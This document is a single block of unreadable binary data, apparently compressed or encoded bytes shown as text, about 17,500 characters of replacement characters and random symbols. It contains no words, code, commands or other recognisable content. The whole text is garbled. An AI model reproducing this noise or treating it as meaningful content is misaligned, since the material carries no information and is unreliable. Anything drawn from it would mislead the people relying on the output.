n*> ��6��6u��<��m�C8�G8���dm�[��jh>�ķ�.H��p"�.C{��s����'_(FK�|����H��V�aa:��G�������t0�����@g�h%+[���1G%�NrŌ"N_�=���@n�%�%�/2��|g^A�k��r����ֲ���丟p{_Uљ�l҇��t ƫ�qo�F�3�{?q�<�K˞8�	�q��g�����>P'���&M�r����;�p�������gf���>�n��a�T~Sdg5{c8�;�T|�z�9i0i-�#���=OL�1*PK��>�˲��?�?q�1�d�e�X����3Z�����:�h��J��q���$s0�.�&D�@��Z��w����$��JbkJK���pW�My�vq�<�W��vM���^�Dg��nZ3��"�Y���rı�@XY�)��y�X% �z!��wo�,|M�[���\ze�h]�C�0XhK^�H��+ɠH'TM����8C�S�.P�j�^���-�1|}@��!�Z�_�r_d"�\�l�-�b��1t}� ���~��+1���DQ ���Q;�>k&���,���xO��U�w����qI��d)�`B��1]�::���~"����<g��FQ�B}�+������k4$���K(���?]����P�'i��Z6;��>��j$��6<I�u;Y_'�e��\�LCI�靘:�VH�j��kW���L�o�|��e�q��T���^!Z+z8S��}ȟO����<����RZ�l��j���$%`CU�ͬb�!�Z��b���qJ�L��,NP��3�љ�:�m+\q����bcW0n{�ϒ�`'=���)͆.�;f�@�a;�ڦ��\�(P(2"��"\���Q�ķ��e��j6+R���T�����=�|��T[�kBb�p�8�T���c{]�{�u�bR����nڻ0�zRN?/�.(y��)�x��e�����m2��%q( =ap�J�_e5���{(5����ĭ:�1����up����˧\��ǒ��i�gg�aTMd�ҔAu^�fK���b���3 q[x��q�hf�������B�����=/_bU~FD��>Y�6m_X�Q#���G�泍�8��&�|�G;�wO:SS+�WXJ��۸[֨��yF��r��Z���%7��oPf��Z-�w��%�����͂*�}����-�8e%��K!�Й�t���k9���Nܠ��?2&��3�b�*JW��sd�>��!_}��Ѳ��EU צRU팞�D<we���Dm�x�Fcw�)�,K�����>a�k�eg��l�'oK�&}M0<ĔC�CVjƩ5.]��8�:�5/��=��"B�Ǘ�Y5��)0�v����J�¹���	������揑�����%�%m�Q��r�,&�;��؅��ea`�%���-�D+���IKM}Z��s�d�3(a��Ǳ��:ʦ��i$�)�H&lհן�4���u��G m�L�r���{��cY� �-[\|��v��ȷ�|�cՃv�������e�UW�镹3|�n�%��<���X&�\ҷ���Է�tt��4F�;����5�!�$W� �WS��hu���?|`k��ٰ��R�)�d���?);M�䇼Rů���zsǮ:�-~�<<'(�:��þ4�4#���T<�����ܰ8qRnGz  �*ր�����#���s���K�'d6��4W[�]Ö&���2����c������Y���O������=#R�Â pL�֯�F���9�9c��Z$�(��i�J?B�Nw2~�����Oe嘊Ŷ"�R����)�M&}�é��[' _��
�atgʌv�E�c�,SM��,��U�ˇL�%�ii�������0��}I�v5�8�ވ�<��.M��bJ39��j�ۛ#�{�o���C��&����鷌�%�L� �#W'~i���ْ㾯��B��ml��]��t5N%_sy�Q<�c�*w/�)r �4��X�P�޷n�;�2��,|�[�ˤ�}ǈ8�A���l��c��,gCU���*��}��i���(��Ǿ,}�6����?E��G�����'7�ec���I���P�$���~o�
�~��_'o\�L�FR�WO��9ZX�c(	���M�"�ú�LJ�v�7�VݳzU/m(�A����n�v�]��BA�'����V]�ɽj�sœx���2�+�n]W#�Ic�R=���<7�Qn^�����fg��훂{����_�Q�N������{�}oP���ce?\��kջ�?��Q���5ݔ����������;kd�����jn����5�u��"b�r]ɂߎs��e_	L.�=�O �XbS>�>B���hk:oY�
7E�"0XHo�i�@���J�Q���B��J��
�����p���G��-_c$��a	�ZU1�of-#���4<O
q�wz���қ����c�i�Cc#b����N���
�]8~��ـ�ntY�b�t>��\��(t����sALd����<
ǁ��[?�9�`�� �s��0�Y����5� s	��K�#�$�ϩ��y{��q���G��WS�v�k��o�nTۧ6����%�_�l�dJt�L��\��J%�K
��K߻s�4�>����섚�Ӆ�I[����h�P��U��דkF�߭%�K�-gь�O\��e�!#h���G�q�n'��'�T�'>:���0x�.���ț2�7�O#����01.H!ǲ�*J][y3�]s%�ææP$�|c��N��7-�wvE���,:��(�"tP��$��Z�gu�@}	�G����P����8� �)/i=�n�g=ɽ�"���-y�Z6����`��	�o�A0\��W��O��
C��F��`TK� �z���FV� �|(1���q>��^{yw�[s��h��g*+���8����um|��9�;Z��O �R��_Z�� !��#M�铗<��#�*�vf�`������#�5H�a�E+1�"%��C7�%��$V]w�@�UTU�p3�њ^Tձ�u�&�;��|�Fhk����jf�u6H|H��X�l�� ���]����nh �a����^�q�U�qN���wSv�h����c,vBD�E�F��V2Fϛ��X�Vv���}@&�H�3x	�H���_;�<�^�\7?����'��(�w�
�k˕���㢞��챼�Z���B�'Ѯ����I���2��xf��1I��U��S9�c��፸ık�A��(5��`������t�2��w���
H��SD�����_Yx��Ϗa�h�Μ�ܷYv̈��5W����+y|N��v�>%:?�8��b5��k NS���ZT�nGw�h��e��<Z�
=��ܣ�I
;E�?�L�	C:���q����8n�E�5�s\N��D��- ���r��TF�v1�D��xȩR���4�2	��ĵL��?lc�Z��n&u�͘�M�H�	���=�U��&���}S��҉��z����r6ܪq�a��[������	w$���Z�W��$��U�=�wH�o'��)�M	O�D��ijV��y'��Q��P-�a
��]�k)ˆ~���X�Ɵ�y*�Y�Z�Z��0����]�� �3�b׏��d0����ݠ��6���������~�,�3X/ȝ��˽����[���楑>���F�"V��������=�1"m(aY���&�ׅ2���D�}8\�'�5j	dfzR��x�������n �s�t�����ߗ�Y��{���G�p���0��"g��l[܋�pvP�o���g�戧p�Wi[�,��B�<�#�K?�]X��e�E���$�V��W�� �xy:�@
_��sISSl>b@��\�iT�c���0D�[�^?���g�[���#m+���ݒ���@R��K�}]o3+ $h�$��G[�I|�;�ka�:���b9d+O�������U�����ur:�̢�����h�{���ס�6X����7z�H�c�<�S�~��?�C�+���[�p�\�N����f�&�U �>�fw%�^�y�|��r���O�EI4�$�����4�z���/ԩU��Ȭ^�)�Y�*�A�t6��p�� ����9�Jx�!���&;m��)��"d�s��<�����'|�9�Ѳ���1�$+��ze �)�� k-��sz�����PG$�Ɯ��$����;�{viqv~��0����*kQ����;�m߽L�{<v""Vq ��D3��M����tf��,����SVH�"1��=�7�h>o�O�v�'�K�`[��y��Ӏyt?�!yV��-�m|�-� ջs��hL0a&�E�޿`��A��sͿ��`*P�����Gk",7�5uupв9k�i��A�[���Q��i�??���Y�5�����0���e���K�f�X_7:/z`;�,��U�k���dT%�����@!���c��{p�(x�h��ԽM�z*W=@8�ޢ����������fn�����$>�:1p�8�zT
��5�``-'����G��7�= 
���?�,@�I(|������C��\�/�A�Q�E'F�]�]�⛢�F�$�# � 4��꩷�~L��L� 9�t�x�)�[�ִ���_�*�p>޺#S�>ٍ�Ϲ�z�3���O:�_�2��/b!��<-��lP����)��>v:�,�މ�̅u'�S`�礽��/�FY��Љk��g2!��ӌ�c���ɇ$=M�C�����C!a�u���Z�DӜ�.���cͨW$��uS�^?dZ��
d����M�w�N_X�� �,@�]��殃UQU���%��Ueu��;�܄o_9�YS�c�C�'��g$A]'S�5M��*2�,2� v��Sb�7��]���Ã���þG�M�9tA�j��K��i��d���Ơ��b�ÉW�c#�S��K�`�f�F��~m���zn��׽�e�Se�����������[&Zy��Dv}�F��u�^l#�	����VҸ����ko>1C�U�}jfq���'��!+���ŕ�Rm<&����R�q�����%'>�C�i �%�\C���'޷�-��kG�S1
t�es�9��J�hzv#)u66,�˞D�G�t1��v{2�5���/�RL��uJ��BE�<F�֖�Q������6{�ʏ���Q�����"}�A�a}��_��P��k������EW��
�j��x�!	����7��A����<�Q_��0C:0��Ъ�Ƣ?�h��-��N��g_^Q�y���6�G�,H��`>(�I1[2KK�z7���&=J^8�:�}dE��+Ap���0M�u��XpGr����T�M���DN�:���t`OuP�[�v�' �����)�HW�g&7����Gz*&���<"����~���#n�e��{�߿�����{��61��R�t��R�^��?�����	�����jr�Wq��89��hǾ��|�P��1�d+�\|�a��a$�t�ў�R'4���)�a���k�zg�ÒMn+�U�!��x8ǡ���)� �.��������p6:����̪a\�B�W�[T�1^�(� 4דs k�^o����V	�s����K{�1$�������n�I(��˼���+�����KeLC�mix���L*b�P���LI�Q�\�J�N	kK�GK'w+V�h�v*}�� |N���t깎V=	����l<��xIS@�1���W;�VY3�b.��kv��Ѭ�Vu)F�������]5��Xo��pǹU��SΎ�WTp"i�+���+�G������k8�C:Mo��J`�	��i����z��{P�A}�y��RRj�J9BX����2�>f��ل3�;�H#�r���n��6�*�'ўG^!�,O�2:|����'PR�ZC��ܧ"p@�f�A1G%����hcK!���粰4����-p^�ǁ���e�x��$/��!��U����n'�	�w��K
mOUAtPnM��sr�S�Eϴ�>�"�t�m��&���	o��5 6!"-C=��  )u� �BA/�a8�)�7�DB�����ec�k�#[�w^Q�2�@��\>�t�+��V�^��BxCu�Ԋ�����վ�Z��"��eӃ�s/�cf�#�h�|��а���!EI9,���|37�t��@����wR�Ë���s��2����f�����`�5K����b�^=\�+���g��ߨD��cv���@��uC�@���L�W�I�Xߠ�����ՀQ�h^DUa�Z�5�m���#>=u�qg~O�����O�|\i\Klg�(V]� �7�bӉ���������;�1t0��վϹ�*~�
�HT���J�I(��V��	0N�@�1�rk�f�Ɍ�=e������EU"~j�e�>	ş�ƑP81���~�$e#y۶��P�8ٽa�u�/g��B�@߶F#�r��2E��}(��F�0�$<̢�q	Ѷ�b����x�#�ZOm��2�gx_�������q���L����k�Ӷ���.{�YǊ����n;ӵ�IO���e��/��f�vbJ�7���I���ePY��'Svz��*F��0�����p�es�:�N�g�����ԏ��F��q���<nT$qHK(j�n&dĥsz,:����D�l�`�Q��F��	�������jP���oB��Y�F5��+��f{_�O�L��J�!��T�;eĺQ�م�o��t�;J?e��.~�c0W˖��Ows¾·f��q����Uӊ�e�i�s����ݏId�m��
�;u=�K!�l:w���'��7kE��1z/DsǚW�p�(DZ��NQ`?� S2JV��R&��5��aYC��
d�R��V�W���(��s`7�Kf-J�F	�Uv��F��^�GPw �#���_���8� ˓�}͑X�;Ң�o�v���uK�p�m�5�m�c��?/��=TJ��@�x�J��dv|J�]���Z�AP�i����B�n�w-Ǌ`n�rz�c��>��ߑ+%���V�W`��=Qֆm�C,:�'�� p}�-3�&���rq8� �5�_��L�����W���\���ŗKʨ��TT{8�E}G��W���k��E@��tn��vC7�N���mY��XcQp;w=����@�w��l�,��n�+�R����>n��"�Xv�0c�3Rf���+@�\���ٲ ��g���@E	56'ڽ�{es�R �%�XgZ����������>��Sѕ�E�~gw@͇iƫ��\��+z�.HL�JA���dQO��/]c�"`6ݗ2��B1��u���a�U����Jpc9�蓁�VMg8j"z�z��!Svl(�|DWJ!J��	�t��A�_wK��86��,"�����wC��O�[�4c���}u�G�E��J�)��V�4�ݗ����^�ɟ@���5�{�s��#��kܨ(�Í�~�=�w�a�U��V��5�+��6O8��>x5����I��,�6�#�O�V�����2�Vn +�h{����3O���Ԣ���/l�(6@"�!=�ݯ+����'z���7N�g��¥�i�y[q(<�sz�P[������k7q
�����W4/P���(��( 3B6�[�|���?ü�=V����,���qR�!�{�H�1w�ȩ"T;Nb����Fk0I�F��b �R V�ȵAu��R@}��E�&DG�1Fz�F���e!���W��ʭH���N���S��#Rň@z3]��cXx�,iT��r좾�;�I���༌�q8�oN���<�I�x��^\4�����I.s��?Ƃ<�_�q|�폁F�����f��܉�`��lߓ�[�n�`ʶ],v7`>�q��=�E�~�[�,��-�����@�w2�$� *��Ū�ӫ�K��rW�dq�����nM0������K?n�H��K��Ё�I*:<i;-���V�nI"��~�0_�vV�O���z��e&�B}��F!%.�F���`+��&���ֽ��_So��V��­G��<(��(��!�-1�Y���[���WW�	���ђJQ�Gfߜ��w�8J3Wۅ�&�n���WE�2<��_,�=/
(v��|]���`O}���/2�Ǻ�7�8��Xc��?�5O9�����t�!@-�&Ҋ���2�o�k����H���ݖ�5�	���/�df��gs[�SL��U89�'NE�21������#@�Q�SJ�V����3GG1����.w�kO�;�t��]>ܿX]$��	��yW{�´Hjכ�`�
��]�*C����D��$�S����e���0l���*7g�@)��I�1�K�p�oC2ϒ}}�b|xX�sO@F-	��'B7]H�
+8�=�	)���'XZ��Ї/��j����	b#@k�u��%o	ά���͙�7�@߻�y��4Y�*�{���W��d/!��9�yk�=hkB����V޲�/6��V|��S�CM,t	�w�3gL���\�na.�b\���l�C�v�r��W�m���N{�Z����,��?X	baL�
1�(�mV=�Ʋu�$�<����&f}1f�߫ћؠ3^�מP�Rx�f-P̥��n�Jܦ�O&�H��@�_r|�-(��L�t�s�,l��LMՏ���&\�o�Ŧ�_���kN���vY&%n�ߎ�<e�L�z*b+��Y]>�	��Mڛԥτ]㦂W�w�r�_�*�%�Q�Ÿh����Qg��/$U�� �q"<%�$�������:��(O58�[��"$���4i�f�V%D���3-��2g^�G���c,aٸ!���2�
N&�	9{�"} ��{�J�Y�B��T�V$]ت��{�:���za*t~�v��o-���`������\����,??_K$b$د���u�{�.���hf��Ozww��>�1���1�5�B���6�����P7�yW�D
98��Ѻ�<�1�%k	�BI��"������[��!�Ig��Wپ)������a7�z�Dh�&s�Rx��W4���Jk٪����r�`�HOܭ��][}����/͎�_΂�	�.+	`�8Ъ���P�TG.��<	�vn����>l19[U�	�/Ah���"�i9꓈Xp�D�X7�� '��lj�'��Z�P	z=nj�-ѷotʣ�F����v�C9�g`��0���,ULB?�����#�y�Q>�q4֟@�"N�s
���*��RH�[�8�h�HI�R���@襥�b�����Vi�Lޛ�3U�z�X?Yz.��n�h&�I����h��q�¡�c�@@9����)��IkUْ{{���� ��\؈'aٶ�9���Py��������#���$��Ŀk��'7F����s��t��TC��GB����8[�-�A�wא�*֐�
�8 ��لe�����u���[2T�K��D��VC�T��r��H�.���`zpv v3�o����.���q1/��b�:������1LЛ�놕��0�'-0��EYб�v�yn�����9�@��^T��6�6�Rs4u��ضȅ		¾����(P�G�𛱣�T�v�Cf'9p���P�zƫjC~����~ӽ��>��	^'�����#�~gv&w�����M�+���F�@��>󣦾e��	D�2�	\#��w\�*bbv�H	��4�x�.��X_�x����3o\�,ɈB)/ sc�
 ����	��z�}T�71bݾ#MrH�dy�� ǆU��N+��=g�y,U6k�?�Q	��E���<�S�P���hW���4N��k��s�v�����S�L���s��~-X����a�=D�U]7�2Hg�׹V���E`r䝫��"�q�`��Z���쵗�[-��%ڨ��
��m'��~��^5�`�C�8��L�ƶ .t�EW
�8P�M�tM��G�@�7�wa}�ɸ������j�{�𮔟Of����FDi�=p[�ٸ���q��zy��yb�߼S)�A�׍����=	������9�cA��Hj ��1(agbM�D�Y���&2��[2^`������rɮdVC�Kcc�C��3�Z����ůe��Of63];�9Mܜ^��<���nh�R���3����_Cfc��i�<���3�/%H��McM��8q�Oaق��=ᵚ����%� t�lB6�t]S��d�,lo�	lȰ��[u�n��Ba9��)ػ<�������"[En�W����r����T%{��FIP�7Xw�3����y>�P�É,n,�!�Je����´�l+�7q�i�4��^��ި��lQ��D<�Ylm8��/���+��ò} "zNA����1J��l���|�8("�a�d�!T$����XL�2��B�*�Y�Q(~P��W=p�U^�~�g���	�#w��������gN�.4�-��Y��M�Y�}�����OU��/;��� [c��=��_�����bW��J=,-��'^�Zɑ����;s&	.b�-�@�]�c%�[�V����̆%�ۇEs�u��_�����]w(�|�I��IrsU���C�� �b: W�P�����Gv;��K�*�f7��{�:��0UD����>�	�(۔�38���e�j͝�;ՠ�/҆�d��\��{6џ�턧����<q?�5�[J����n�[Mi�_G�3h�(&�ܰu H��ޒB����{y�[9�iq(}�-���-�T\=X
��6' 8��E-e�ѐ���w=$�1b�?!�	:��
�yo#=�*L>a�.�R�"�;�e�����Y'�m���9�T��v0f`^�����@o(���n�q4�)��os=�b�p��0x��AmC�Won��X�V���7��8
 ��Ǵ�֫ ߜ��C&����*M������#�(*���Zz�^��ּ�V]��J�n��tm
�n�{��V^�1-�l��,�@�-��Y��>ϋ��G�F~w�N��b�Q�I�+�U!8�5e�s�����ҷ���T�]�.	[�\@�a;C6��~�U�r���`�J��~Ӈ��������Wǧ�?��������P�������Sok��ʴ\��&���B��V�u�T�PKs���X͒߇���e<�aK-:Ѹf����~�,F���\0nܸD_c�;����y��n�x��T����W�/x�i�o���P,z�5�+�@�)���*W�<���y�܁TOG	��y����۰�4��A2"F��}L�X�&�p03�K�DKj�$�sQ�����?��`oxu7״OYla��h7u-J��ݪ���c���e9Gs��!��9�Hk�g�,�$�DD}��GC�ަ]��P�g��L]2���jV���
@�S|j�I�XZ�O}���x3b��	����:efz�x>���g�#�k��+�����` yQ�9���x���`��w̳�
L �W�YU҂$��wR�}��dc��G*Ѝ��'"�ul�#�OZ'5�W���⮒�U6�0�wnХ�-�M�O���E�N��0ߊ<��D&[��ˀ�j9o鲏�'���� 5��Qؤn�~��̟�|�l%�b�a	�F��Tm���F��K�<�}O���C��0�6�:⧚z1JбfEl��"�u���j,�=�ÕOsˏ>�����6���X�9j��<F�����H�����P�}y�I��z*B.`��Ȗ�t��/��;�U��E��z��^�?&��Z39pK�uG�T�T��Nmх��xz��bf���%�
�ZOAX^��pÃZ��/�}{7���z��79���@MXZBJS��[v�k�@L�=y[���쾵�B��lں��7NZ�#<����=�Ͷq�s�|+�I�B��2�1�� ev��|Щ�'a���rƃ��l4]�P��5B�;s�ƭI��%�{�� ��h2�X>��a&�j�é�(
��j(��C�7穡Uu�/f@T�mrJ�j1�A�z
N�*�����I�F�y��
�n�Sψi������&�)����GR|�2x����T�&�s�l���=��E�w���e���&Ģ!�9�t��&���4ƞyEKȿ���["9�IY��VX��A�(W&�Ihrb�������&��r��z����F�eYw�N�z�U8!G4p8��~>q�Mkz��f������x>��˩h���ݎ��\,�Mgmʊ�}	�$8��҇�(�*�s��H���#f�l��'ع��B�G�MOrbJ IS�'Ս����`!�;	��^]D�Io��&`e�r:^@�����ZV��׮۰ Ea��h��c��&k7W�;���\�pOm.ɡ&��mOnL&��m�U�������8+�pL��N�%*q�v;���`Q���ѓj�B0�7Ç߆��%��hx�җ����Ok�}�y�v�1���d�w���
̨�u\�t���>]�i�Z$�@7���n�Els*c�@-��n��^:Mm!DɈ~��Vy0?���"L�*Ca�J;��1G+4��A�zȮ��=�h�����uj!LK�+u������»H�"�����^�=�(��	����掂��8�m^�a/�H��<�����{��:"��-��}�2�* �T����>@�p�����f���%"������%^����T^����$��@�ш���^On�ߣ�ȮAH�Q�ko�3��(��Ups�����y,��Lv�r��o��{/�=4����f���	X�q_~u�İ<��eM-W�[b�C�}���������İ����*(�Y���~�?��c�L�,X��R�b}�I�f��Á��C�.ɒ�$����`-���=�"���AyĨ$W53F0�d�L��q'�W�b���Y,P��4���^���'w����t{�ۚ��������7̺WMӺ(�]ڍ>"ۺ�{��n�%����PVB���*͏��V�����D�^��#�_3HL���p���+�"{�b���
�> }��y	L񜹷Y&�
ݺ��n�07�X%A���w|Z"�fH�<��aF��-�U����h�(��w�����[����r�H�ည�F�XBh�2����Y����)@�d¹(Dێ�r����$,�����e��O[Ɵ�<���c��J%�ff�#����|	�au����3=_e%q�\n�J.�Oj�d�)+�xW������$��&��m"��X�������t\�-%�G ��EI��6�NB����ׄ�'�8�����׷K(�+j3DD�T�l����J�&����YG��u�����@�Z���O��]}�=M�/��#�xx`�4N��_���~0�j�FH�T�9M�'>��^�*><v�ڣ� ��WF�тf�����4�a}��� MC�:�������U;w�@oVݶC~��[j���k�L��5�i��e��Gߑ�j Y��l٘����eG>���#��֝� ۜ%���l��4��B,&1��P�9��xb�����%��J��վk;z��v�� K,C�nL��V߂���U�V���0�&v�"����̀�^Z�����8e��l!|�G�"�O����?
ǻF��n���ю:���6���s���#�����]�N+S3�{0���2b2�Z�0���%��0$���,��kЩ;�R����V���76�8v�X�W��Z�cxtt!�d��w�.�Nq=��"ŞH%��!�w�ޡ}7��5E�ok�@ Nd�pw��
�'�L`�I���{���y`C�z,�=�=uGfW���W���jJ˴u��߷,Y�j`(U8#�뚑���כ�+ e�.�_�X����D�lD;���;�i��!��AU�F�h�I<�u��/����<Set�We0 ��d�W�S�������j^��'�xW�L&ٰ����W����,���[�n��"E���܅�Ɍ�H�ݪ���@{���H��a���s��N	D�j�)��ǰ���yh�0�����x���)n[@��_U3�y���Fz��x�p
8@�]������	7�ס�[h��ED�B��H�:�>\!��X�5VRK
?�3i�z;�(�����坸��Z��V��cUba�=�@b.�����k���m��'�������µ�3���>�}�+�դ5��9j�N��#o�[�����w������+���l���(���Y�)�ɡ#&�˪���VxԚW���S� UH*o��?��ծ�B�Oʌu�������\�͑��������	G� d�����;�����pc�	�Ul���kj�xi,�@�&�|!��̮\GI��<ܴ���DC$�O������}��ϱ0M��"ɢ����^����?h
*��!�a"l_b�.l���
/D�+/Le{���{`�̀�\����0���G"Gs�e�R��<
��\Ou��˳���7��֡h�D�^���{�o�fG���������:�|Wa�z��Nk��"U�̜��NC���ZK�����(��To��e�+pM�����=�e��)$�v���Yxc�Ҏe�S�Bk]���
GM�>_���E����Z3FK��T���G�8��՛���$!|�#~,X0�`�e����\���,��"���P�+�h�/��}���{��˛ZA˕���2o;��Rƈ��-�F�:��jϷ�p�*����i^%j�~���2럻�Μ����H���O����.�t=1v"�P�u��|��:�$��K�Ƹ��jb���p���jWy�ր��"Q&�k���a1����@�1���7kL�o�� 0���-���5��E4��I�YAA��$���'����Q���)馧SP%��l���]o�d�
�ZO"0�=t��j��ڬ�pv��%`�9���la�)i�zs��]�W�F�[����φ�z�N��uB�(a>��7ʭw����_����O��uBR[q�N��wQ���:l���L-'Aؓ�UBכ�K��+�LT0ȧ���XR�d7�/�J�l��[����^16]�3GI:��\����	CR�C)�묲$z)ؖ���0YY�?��wJ)�d\�걭��W�$�&Px���[ �B�k����$�)$R˕zł�A+�9 �6�:"{j��.n���V���GF���-dm{(�:&��,���p�u2����윍�G�y�d��þAuE��"j��?D�v%*�R+>|���A	qs�,!�T)G��HF����TgD=8���?�j0�3!�V4�-����l}f6N@���� ��"Ig T!���P�x�Rg�^�~mMB��>H߸@��V��wz��,�I"�-8Xܱ�����B��k%s��A��L\�g�#ھ�>�љ-F���o�l�º������`��W=�/�їf��j1�X�G�@�>��H��4\��.�,m������Y���b��� ��wQuiD���g�`�d%�?y~��2K^��ڔ��tl�ʾ[�/���`Y*r����ɫ��L��L�(l�J�q�U��*��KN��67i�<?&�*�p&A�؇ѹ�t�H4��5���ہ	�M=r�����+�+j�����}��`��^eJ߰|�G�#��ϓ�;H���	z�*��UZԼ��M�vaa�;~>�>d��vض���堰�����'2?����[a(��u���k�!ؙ���!#+����@�O�R)�A-�;?:���*+H"eJ� ��B�#��_�j��s�]�'f)��]����!;�w�m">Ms��ʺ�%�Nc3V�*@�.������^2�VA�F&��bh�zҚ��(�yS�y.+J"fDZx�ݿ&�����`��E�Xy���)q*��Lt���?/~`����l
�6�����_R��^��߉�,kA�4�	�A�f��h��Y�J4
���\�2?�ZNPO?��:1'�3��R������3�AU �g��|�^ك��w��3����OP
�Hq$4��b�[�L��|�Q�
@� 9%tl-�-oʫʺ����yIS<ǰܾMFb�'�j�&>��qCe9w(2���Ej�R��,1B������>T=_�<H��=R�	�3�ӳ.U�Z7P�ÏW�>�潜��E*K5
�gW���c*�.M�`��������V��d���TW�-�f� 8����;��n
��2�;��	۬m�XT�H<�-"vs�2X��4�>,c ��f^<�P퍵9%���&�����JE�q:{�����+Y�Գ�,��1��Pfv��5�V��}�\c�J�`�Pm��IE8�Y��YS& NP�0���|u$���� ��P6ZL�1�*��<}qGw&%l��daa�� 7P��Q������ѣG�)(>@��yB���DRW�W{^Ǿi���.��{���v��0����i���=��Ĺ'�y���V��`_��� �@y�ɓcܵ�I��f�	ѱ(�����i�m�����bU>K~�z�KV����\�-��R�v��i�Qq&��y���C�w~<�\i򅎬n����~�Q�OjD���m��'��L�K����	"�OY�([=+}t�Ta�)v�S�맟]�ho�w�;��PU|.Q �KT�z���_��#�l7�#�hT���ʐ�M����C���ϙ]2.���Sd��{1ca�4�Ɠ�d�rth������H�V�B��d�������/�m1��C:Е�e�wЧB�2g����ښ஧��>�g/�ưj1/;2s��u�"sW5C�{��g	��DCӣ5*��m�~(�`&ܯ{E��D��G�-����{u�l������7-
v�t���Q��8'�c�V�5Tj1靟C�(�~AUvc��� �5>�o�{I ������2�pd�l����}�3���L�C��͇��82���5���3�o���3�.ó=p�j6<pfh(.]�f�16˳������N:��L��|�x�yx����#�����c�(�}��R��y>ɾxt��B��Y�E�Q�:nפ�C��Y��I�-K˃`�Y@�[��ʦqxv%�e�R5��-D^�O���ɡ�_� 2�5q��	?��!=If.�ե{Ѽ�1�m���C)Z<-H+h�:��.t���iy��l����wUf��`vez�?^��F����#¤��a�1��tA_��^���N�f�^�H�ڜAU�����Iz�������5^�"6�|Ę��;�L��Fm��:�Q�G`,���Q��-��q1��B��K謱�z���eB�艙��|!=ȉ7gQ��t�eK��wW�_>n�#�!�`�c��fd$X�i5��2��RKc�T6�I��7��c�U'T�--�K����YbDrE��cf�)#�8���H���!�h�0�
)��q�CC��,�7�D������e�rov9g���8�\���	��J�Ge:�Ϫ��q˱� �YF�f�}�\�;���h`5�8���`M������l�M&��׎��l���~?=O�������("�n�[�M����iJ���Q�i?@��A��"T�x����fC��}v�=A;���&���'��>��R��g>G��$!Kۢ\_Pkk3���m�xՂ�O�3�5n|�MZ�w,�9��7��LB�����uS8B��u�@SM�]��v��2}m*�����1;�Y�j5ZA���R�{w.��_�@��
1�.�Re���V�L���#�Xذ����s� ����9�W�ؕ5Ű1�d@�hcS��w.�d7����%S����;ϛ��#'���ޙ�>{���5#���=y����\wg2%nTe.�%�%�h8 �$TW�Vb���Wxn��nX�`U!(����^.�7d�B^�#$�d�T}�~�g� W�򒕡"</;^?��ɓ=ӳ8�j7�����Ռ���B�����H	e`狢]x�OW<g�<[��5�AfE�i��hXMO��/�ȼ,�q�-,�|~"����r�K�(�7V��tD~!m)!� qO�¯YϠi�̺~MSMZ~��ޕ�R%��|�:9�qf�6�]���?���ĉ��.5�P�P�b���Y�H�8�刼���'�����u^_1����)q�s�:\��r�n��y�]ň.Z/{�!�PJ��t�Ҫ�w,����\�'Y}�a�����鈜���:�OZ/������&�BF\��vK���{P�u_n�~��ob1*H3�wv�q�� ;<ۑ�60�+PDHk���>���}����Ý_�����.�����4,!B
W[Jr��'xӨ�i���6��-XP1�
�A�8��>͢�������m�H�����x\�W�B[nkW�|yK��G�Y��!��� ��.Q	�#��e`���_k��r�1���
uc�@~���y"$�0q�P�Wa�~���!�B��~� ��X�wB���}�a0����43�u/w���iO�B�����25�����]�(���L���|N��%�R,�������4>����t)�W��J9d�Y��)�T��4���:pE\�Nl�h��7MV��ݴ���ӝ�ǎ�nRm&��Eș�l▕������KC��
������X.r�=���O��t�V�Üc]J_��Q��<Ӕ��Yk��]0���w����5���|���3��|���
h�C\O
��Gd��C�,�ஶ�E�2�z�R��O�JZ���0q� ��.��N��zg�;�W|̄���u�@���D������m*��Ǥ�k�Jߺ�gۻN��m!7��� ��!�ꋵ*~P�|a���6�e�mh�	�D���/	�7�!�N�8�3N��kMf���>��k�2_��N�c�Y�˹H$֩%�~`�	����E�z��F�ݳR��&&���lr�	l��W�ό�M�'��7<e���$�9ag�z�� ���Qڜ�+��/�/��J�5]�
q/�_~R��/�t8���2�����~X�&Y&�ټ�^���@F��vAi��B���¶e��$_.0Y��p�:�*a��Ȏ�F��#�R��=���fV4���9�0cg�}	���sP�ә�����DЁ
� �#{�g��K�;T�*�?p`�x@��9T?«K��4���UV���k���v]ᅥj�}�WG�Uۉ^k�2zQ�S�鑬�����ߘ������0��ي��?7Lǔ�*�N)<���5.��v�� ���	��l���]3*3T
�$����4>^5<�&m� �Z�	r���]��gb�?ey�����+��,6�-\ֈ���/���q9*l�@>e����z���b�Ց$_k�GL�\_����u���bE�N���te�9E��@��Ĺc�ȀV��6�4���` �i��~q*U�$�6s^&7��GK�,/#�Đ����]�W/��Hp��<�`o/+~�����w�E�<6+lT- �mW��a�n��@|Aj�r��QGW[�mv��p�����ݕ��C�A_��:��!\7�'O���È('"�#��Or5����W�їɭ���%�I���9���	A�KV\$�U�I,
���a���˪�N�9�hd&m���kܛ��o��\��B}�yu��6�8{nׂI����z��~Kt- ������?�]�ȿBK�į��ֽ���ܙ��݃%V;�mG��fn�U��5��a!��טfT�ݐZ6Gs�6���
kV�i�$G�i^2t�,,�#������0������WXy��2	��+-'�|P}�BOl6{�4�Dz�?�F*С��������&�\�S�|�����Z��c!�?��Г�.F�˻���)�H(m�Qe����]V��#��͓%1^�����!x���`��`{%��!��8z	LG��o�==@�}B��Jd��� 	�yZ���RcT�hVw.S�	SUc͓B�;�C#�<i^��@�����2{��q�;����'C'Lb 3�,��n���sl���O;����I���L#8�>
�k�eJ�?q�˸�3�E��HXC%bxp�/�c���K
�ZGū��ʶ1�%�R�x�		�rn�$@�������ex��EbY#���6�-]�����lH�]Ki@�����7��+�Gǐ�R>�e��A��>��a���`�a�����k:(�E���{�H�(jA>����V���,>����_x����A��#�o2�(�.�[�)���1� �b1�Q9���eg�ӥ'����W�>K(�%�?�&��w���ܑr�5�]�H7c�1��U��\�w¤8ᝣ� �ܐJ��e2�1�;�~�F}�P��ہ���w� 	�����!Ag_����G�,a�^=@T�#΁?���OHE��2�F8f6S�b��ݲ	���Vft����4�+�Q�t���E]2�e4]�gQ!��p@�J�X#�XM�\��Z�D�0����֓̿&�Ǹ>v#����,���>ۨ����1��j����"],
�<q�Q��wh�p z<pqld�}}�E�֙N�-ubAe�G�N��))��z�`�'TK'8z�"�Т*��/`A~"��"F��"=�%<��,&�u|����&����F|��.�|�A���E�)�)w~dY��b��i	�tc�z�j�,U�0�>ה`�Ͽ�]ϒ" ��(�J'.^�����v���l�$� �[u���h߅���5��Nl��	Vu��\��!ۗ����^Y�6�,l��jU��b%��hl5��+��(#
